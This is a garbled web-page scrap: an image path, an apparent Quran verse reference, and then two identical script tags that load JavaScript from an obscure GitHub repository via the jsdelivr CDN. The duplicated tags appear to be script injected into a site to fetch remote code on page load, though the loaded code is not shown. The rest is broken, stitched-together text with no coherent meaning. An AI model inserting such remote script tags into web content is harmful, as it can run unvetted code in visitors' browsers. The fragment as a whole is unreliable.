 ( - Al-Arf-163)                  <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  